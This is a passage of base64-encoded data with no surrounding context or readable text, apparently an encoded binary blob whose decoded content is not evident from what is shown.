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
